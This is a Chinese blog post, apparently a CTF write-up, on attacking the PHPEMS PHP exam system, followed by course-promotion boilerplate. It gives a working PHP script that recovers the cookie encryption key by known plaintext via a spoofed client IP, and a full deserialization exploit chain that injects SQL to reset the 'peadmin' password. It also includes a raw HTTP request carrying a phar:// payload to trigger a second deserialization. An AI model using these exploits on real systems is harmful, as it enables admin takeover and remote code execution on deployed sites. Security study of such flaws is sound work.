

位于lib/strings.cls.php中的decode





能在lib/session.cls.php中找到他的调用 这个session类是专门处理cookie的

他每次在实例化的时候都会运行到getSessionId

从getSessionId 在进入decode,从而触发反序列化

根据上面的decode方法我们可以知道

他在处理反序列化数据时,进行了一点简单的字符串变换



这点我们可以在strings.cls.php的encode中发现



但其中的$key也是就CS我们是不知道的

在config.cls.php中为一个随机字符串

题目环境也不是这个,所以我们暂时是无法构造的

但是我们可以在本地环境进行测试



以下便是服务器提供给我们的encode_strings





在本地我们已知key

进行解密

红色箭头部分则为解密后的序列化数据

此是我们在来看看encode和decode规则

关键在与for循环

encode是将明文+key得到密文

decode是将密文-key得到明文

所以key就是等于密文-明文

接下来就是要解决

如何得到目标服务器的明文这一问题了

我们在回头看我们的序列化数据

每次访问都会给我们发送一个session来标记我们的浏览器,其中分为sessionid、sessionip、sessiontimelimit(此部分为时间戳)



其中sessionid是一串md5 生成位置如下,这要预测它就有点困难了



但是且看sessionip => $this->ev->getClientIp()

可以看到此处的getclientip我们可以通过各种header去控制

比如XFF、client-ip等



在回头看for循环中的$p

他是从0-31为一个循环来控制$key 和 密文与明文之间的变换

这相当于里面的一个小循环来控制$p

于是我们只要找到一个从0开始的到31结束的一个小循环,就可以反推出$key了

在结合之前发现的sessionIP我们可以控制,sessiontimelimit是时间戳虽然说也能行,但是容易不准

利用substr截取

substr($info,64,32)

//即可提取出共同拥有部分

// :"sessionip";s:9:"127.0.0.1";s:1

那么接下来就可以写还原key的脚本了

<?php

$info = "%2595%259Cfs%25AF%25D9lon%2586%25D9%25C8%25D7%25D6%25A0%25A1%25A2%25CA%2594X%259D%25AC%259Ccg%259DS%2596i%259B%259B%25C7%2599%2598kp%2595%259Eg%2598%2598%25C7%25CA%259B%259A%2594lid%2593%2592%259B%2594i%25C3fh%2598c%2587p%25AC%259F%259Dn%2584%25A6%259E%25A7%25D9%259B%25A5%25A2%25CD%25D6%2585%259F%25D6qkn%2583ah%2599g%2592%255Ee%2591b%2587p%25AC%259F%2595j%259CU%25AC%2599%25D9%25A5%259F%25A3%25D2%25DA%25CC%25D1%25C8%25A3%259B%25A1%25CA%25A4X%259D%25A2%259Cal%2593g%259Bhk%2595%259Bm%259D%25B0"; //此段直接从目标服务器获取

$info = urldecode($info);

$info = urldecode($info);

$info = substr($info,64,32); //此处提取预测的密文部分

function reverse($payload1,$payload2)

{

$il = strlen($payload1);

$key= "";

$kl = 32;

for($i = 0; $i < $il; $i++)

{

$p = $i%$kl;

$key .= chr(ord($payload1[$i])-ord($payload2[$p]));

}

return $key;

}

echo reverse($info,':"sessionip";s:9:"127.0.0.1";s:1'); // sessionip";s:9:"127.0.0.1";s:1 为我们预测的明文部分

?>

输出结果为:4b394f264dfcdc724a06b9b05c1e59ed

那么现在就写反序列化链子了

题目给的源码中有几个点可以触发注入,但是能用的只有一个点,因为其他的php类没有被加载(或许可以在其他的路由下找到已经初始化好的,这里没去尝试),导致在反序列化时找不到对象,反序列化失败

调用流程如下





session::__destruct()->pdosql::makeUpdate->pepdo::exec中触发数据库查询

完整的exp如下

<?php

namespace PHPEMS{

class session{

public function __construct()

{

$this->sessionid="1111111";

$this->pdosql= new pdosql();

$this->db= new pepdo();

}

}

class pdosql

{

private $db ;

public function __construct()

{

$this->tablepre = 'x2_user set userpassword="e10adc3949ba59abbe56e057f20f883e" where username="peadmin";#--';

$this->db=new pepdo();

}

}

class pepdo

{

private $linkid = 0;

}

}

namespace {

$info = "%2595%259Cfs%25AF%25D9lon%2586%25D9%25C8%25D7%25D6%25A0%25A1%25A2%25CA%2594X%259D%25AC%259Ccg%259DS%2596i%259B%259B%25C7%2599%2598kp%2595%259Eg%2598%2598%25C7%25CA%259B%259A%2594lid%2593%2592%259B%2594i%25C3fh%2598c%2587p%25AC%259F%259Dn%2584%25A6%259E%25A7%25D9%259B%25A5%25A2%25CD%25D6%2585%259F%25D6qkn%2583ah%2599g%2592%255Ee%2591b%2587p%25AC%259F%2595j%259CU%25AC%2599%25D9%25A5%259F%25A3%25D2%25DA%25CC%25D1%25C8%25A3%259B%25A1%25CA%25A4X%259D%25A2%259Cal%2593g%259Bhk%2595%259Bm%259D%25B0"; // 远程环境

$info = "%2592%25A2%25A4%25A0%25F3%25A9%25AE%25A2%259D%2599%25C5%25DD%25E7%25D9%25DF%25D8%25C2%25D9%259DVk%25E9%25A8%259AS%25B3e%258F%258A%25AE%25BFii%2599%25D4%259C%25DAl%25A5%259A%2599%25A8%25B8%25AD%25DA%259E%25A7%2599%2584%25D6%259E%2595d%25DB%25A1%25CBU%25ABt%2580%258C%25BE%2598ok%258A%25E4%25CB%25EB%25A9%25DD%25D8%25D1%25E0%25C2%259A%25AF%25D9%25B0%25A2%258E%2592jfg%25A4%259E%2595Q%25A7t%2580%258C%25BE%2598gg%25A2%2593%25D9%25DD%25A9%25E7%25D2%25D2%25E5%25C6%25E1%25E1%25CB%25E2%25D2%25C1%25D9%25ADVk%25DF%25A8%2598X%25A9y%2594%2589%257D%2594ia%25A3%25EE"; //本地环境

$info = urldecode($info);

$info = urldecode($info);

$info = substr($info,64,32);

function reverse($payload1,$payload2)

{

$il = strlen($payload1);

$key= "";

$kl = 32;

for($i = 0; $i < $il; $i++)

{

$p = $i%$kl;

$key .= chr(ord($payload1[$i])-ord($payload2[$p]));

}

return $key;

}

define(CS1,reverse($info, ':"sessionip";s:9:"127.0.0.1";s:1'));

echo CS1;

function encode($info)

{

$info = serialize($info);

$key = CS1;

$kl = strlen($key);

$il = strlen($info);

for($i = 0; $i < $il; $i++)

{

$p = $i%$kl;

$info[$i] = chr(ord($info[$i])+ord($key[$p]));

}

return urlencode($info);

}

$session = new \PHPEMS\session();

$array = array("sessionid"=>"123123123", $session);

echo serialize($array)."\n";

echo(urlencode(encode($array)))."\n";

}

exec中 虽然说用到了预处理,但是是prepare部分我们仍可以控制,那么这个预处理即使在这里那也是无效的,并不能防止注入

使用上面的exp我们就能把后台密码修改为123456,进入后台就能RCE,这个我们下面在写



反序列化2-phar(非预期)

phar触发点在 app/weixin/controller/index.api.php 中的file_getcontents,其中$picurl从xml数据中获取

其触发payload为

GET /index.php?weixin-api HTTP/1.1

Host: phpems.cn

Pragma: no-cache

Cache-Control: no-cache

User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML, like Gecko) Chrome/121.0.0.0 Safari/537.36

DNT: 1

Accept: */*

Referer: http://phpems.cn/

Accept-Encoding: gzip, deflate, br

Cookie: exam_currentuser=

Accept-Language: zh-CN,zh;q=0.9,en;q=0.8,vi;q=0.7

Connection: close

Content-Length: 179

<xml><ToUserName>123</ToUserName><FromUserName>123</FromUserName><MsgType>image</MsgType><Content>123123</Content><PicUrl>phar:///filepath</PicUrl><FuncFlag>qwe</FuncFlag></xml>



紧接着就是找上传点了,

上传点位于 app/document/controller/fineuploader.api.php 需要注册用户,并登录

upload.html如下

<!DOCTYPE html>

<html lang="en">

<head>

<meta charset="UTF-8">

<title>Title</title>

</head>

## 写在最后

**在结束之际,我想重申的是,学习并非如攀登险峻高峰,而是如滴水穿石般的持久累积。尤其当我们步入工作岗位之后,持之以恒的学习变得愈发不易,如同在茫茫大海中独自划舟,稍有松懈便可能被巨浪吞噬。然而,对于我们程序员而言,学习是生存之本,是我们在激烈市场竞争中立于不败之地的关键。一旦停止学习,我们便如同逆水行舟,不进则退,终将被时代的洪流所淘汰。因此,不断汲取新知识,不仅是对自己的提升,更是对自己的一份珍贵投资。让我们不断磨砺自己,与时代共同进步,书写属于我们的辉煌篇章。**

需要完整版PDF学习资源私我

**网上学习资料一大堆,但如果学到的知识不成体系,遇到问题时只是浅尝辄止,不再深入研究,那么很难做到真正的技术提升。**

**[需要这份系统化资料的朋友,可以点击这里获取](https://bbs.csdn.net/topics/618540462)**

**一个人可以走的很快,但一群人才能走的更远!不论你是正从事IT行业的老鸟或是对IT行业感兴趣的新人,都欢迎加入我们的的圈子(技术交流、学习资源、职场吐槽、大厂内推、面试辅导),让我们一起学习成长!**

本文描述了一次针对PHP应用程序的攻击,涉及利用sessioncookie中的反序列化功能,通过控制session_id和session_ip来解密密钥,进而执行恶意代码。攻击者还利用了phar文件上传漏洞,通过构造特定的XML请求触发恶意代码执行。学习了如何利用编码和解码规则找到并利用这些漏洞进行远程代码执行(RCE)。

本文描述了一次针对PHP应用程序的攻击,涉及利用sessioncookie中的反序列化功能,通过控制session_id和session_ip来解密密钥,进而执行恶意代码。攻击者还利用了phar文件上传漏洞,通过构造特定的XML请求触发恶意代码执行。学习了如何利用编码和解码规则找到并利用这些漏洞进行远程代码执行(RCE)。

608

608

被折叠的 条评论

为什么被折叠?

被折叠的 条评论

为什么被折叠?